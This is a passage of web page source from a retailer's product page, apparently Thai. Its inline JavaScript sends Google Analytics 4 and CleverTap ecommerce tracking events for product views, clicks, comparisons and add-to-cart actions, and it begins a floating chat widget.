		function initGA4calculatorDetail(data,event){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategory4 = "Knives";
				if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
				var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
				var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
				var gtmStock = $("#gtmAvailability-" + gtmId).val();
				var gtmbutton = $(event.currentTarget).text().trim();
				var event;
				if (gtmbutton == 'คำนวณ' || gtmbutton == 'CALCULATE') event = 'pdp_calculator_calculate_click';
				else if (gtmbutton == 'ยืนยันการออกแบบ' || gtmbutton == 'CONFIRM YOUR DESIGN')event = 'pdp_confirm_your_design_click';
				else event = 'pdp_calculator_click'

				if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
					gtmPriceDiscount += gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				var buyOnlineBadge = false;
				if ($(".discount-price").find('.currency-container .amount').length > 0) buyOnlineBadge = true;

				var item_list_id = gtmCategory1 + "_" + gtmId;
				var item_list_name = gtmCategory1;

				if (Object.keys(data).length > 0) {
					if (Object.keys(data).includes(gtmId.toString()) == true) {
					item_list_id = data[gtmId].item_list_id;
					item_list_name = data[gtmId].item_list_name;
					}
				}
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: event,
					calculation_list_id: item_list_id,
					calculation_list_name: gtmbutton,
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: gtmCategory1,
					item_category2: gtmCategory2,
					item_category3: gtmCategory3,
					item_category4: gtmCategory4,
					item_category5: null,
					discount: gtmPriceDiscount,
					price: gtmPrice,
				});
		}
	</script>

	<script type="text/javascript">
	function initGA4YouMayAlsoLike() {
		if ($('#swiper-you-may-also-like .swiper-slide').length == 0) return;

		if ($('.you-may-also-like').length > 0) {
			var _swiper = document.querySelector('#swiper-you-may-also-like').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4YouMayAlsoLikeImpression(); }, 300);
				});
			}
		}

		window.addEventListener('scroll', function(e) {
			initGA4YouMayAlsoLikeImpression();
		});

		// add-to-cart
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = "other_you_may_liked";
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Knives";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmOnlineDiscountBadge = false;
			if ($(this).closest('.product-plp-card').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if (gtmIsNetPrice == "true") {
				gtmPrice = gtmNetPrice;
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			}else if($(this).closest('.product-plp-card').find('.online-discount.savemore-discount').length > 0){
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
				gtmPrice = gtmPrice;
			}else {
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				gtmPrice = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(gtmPrice),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: gtmPriceDiscount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gtmPrice),
							quantity: 1,
							hp_mc: "HO050303",
							hp_mch1: "HO0503",
							hp_mch2: "HO05",
							hp_mch3: "HO",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');

			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "other_you_may_liked",
							item_list_id: "other_you_may_liked" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id,'other_you_may_liked');
		});
	}

	function initGA4YouMayAlsoLikeImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').each(function(index, elem) {
			var pElem = $('.you-may-also-like');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(elem).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("other_you_may_liked_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "other_you_may_liked",
				item_list_id: "other_you_may_liked" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

		if ($('#swiper-emktspot-recently').length > 0) {
			var _swiper = document.querySelector('#swiper-emktspot-recently').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4RecentlyViewedImpression(); }, 300);
				});
			}
		}

		$('#swiper-emktspot-recently .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "Recently_Viewed",
							item_list_id: "Recently_Viewed" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id, 'Recently_Viewed');
		});

	function initGA4RecentlyViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-emktspot-recently .swiper-slide .product-plp-card ').each(function(index, elem) {
			var pElem = $('#swiper-emktspot-recently');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("Recently_Viewed_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "Recently_Viewed",
				item_list_id: "Recently_Viewed" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function initGA4CompareViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$("td[class^='item-compare first pcom-td-']").each(function(index, elem) {
			var pElem = $('.show_compare');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;
			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var item_id = $(this).attr('data-value');
			var gtmIndex = $(elem).find("#gtmIndex-" + item_id).val();
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");
			var price, discount;
			if($(elem).find('.online-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("pdp_compare_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "pdp_compare",
				item_list_id: "pdp_compare" + '_' + item_id,
			});
 		});
		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}
	$("td[class^='item-compare first pcom-td-']").click(function() {
		var item_id = $(this).attr('data-value');
		var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
		var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
		var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
		let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
		let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
		let gtmNetPrice = $("#gtmNetPrice-" + item_id).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + item_id).val();
		var buyOnlineBadge = false;
		if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

		var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
		const cateSplit = prductCate.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;
		var cateName = cateSplit[0];
		cateName = cateName.replaceAll(" & ", "&");
		cateName = cateName.replaceAll(" ", "-");
		var gtmIndex = $(this).find("#gtmIndex-" + item_id).val();
		var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
		var price, discount;
		if($(this).find('.online-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		}else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
				items: [
					{
						item_id: item_id,
						item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
						discount: discount,
						price: price,
						index: gtmIndex,
						item_brand: $(this).find("#gtmBrand-" + item_id).val(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: "pdp_compare",
						item_list_id: "pdp_compare" + '_' + item_id,
					}
				]
			}
		});
		ajaxPutItemSelected(item_id, 'pdp_compare');
	});
	</script><script type="text/javascript">
		$(document).ready(function() {
			cvtProductView();
		});

		function cvtProductView() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var tradein = $("#gtmTradein-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var selling_price = parseFloat($("#gtmPrice-" + product_id).val());
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var is_on_flash_sales = $(".product-flashsale");
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());

			if (is_on_flash_sales.size() > 0) is_on_flash_sales = "true";
			else is_on_flash_sales = "false";

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Brand": brand,
					"Selling Price": parseInt(selling_price),
					"Stock Availability": parseInt(stock_availability),
					"Varient": "",
					"is on Flash Sales": is_on_flash_sales,
					"Specification view": "",
					"Trade in": tradein,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Product Viewed", itemClevertap);
			clevertap.event.push("Product Viewed", itemClevertap);
		}

		function cvtAddToCart() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var product_price = $("#gtmPrice-" + product_id).val();
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var quantity = $("#" + product_id + "-quantity").val();
			var serviceref_val = $("#product-serviceref").val();
			var promotion_type = $("#gtmPromotionType-" + product_id).val();
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());
			//console.log(">>>>" + product_img);

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Product Price": product_price,
					"Quantity": quantity,
					"Stock Availability": parseInt(stock_availability),
					"Added with Additional Service": serviceref_val,
					"Added From": "PDP",
					"Product Promotion": promotion_type,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Added to Cart", itemClevertap);
			clevertap.event.push("Added to Cart", itemClevertap);
		}
	</script><script type="text/javascript">
	function showModalChoohom() {
		
			$('.ui.modal#mkp-coohom-modal').modal('show');
		
	}

	function initCoohomImage(id) {
		initImage(id);
		$('.prd-coohom').css('display', '');
	}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
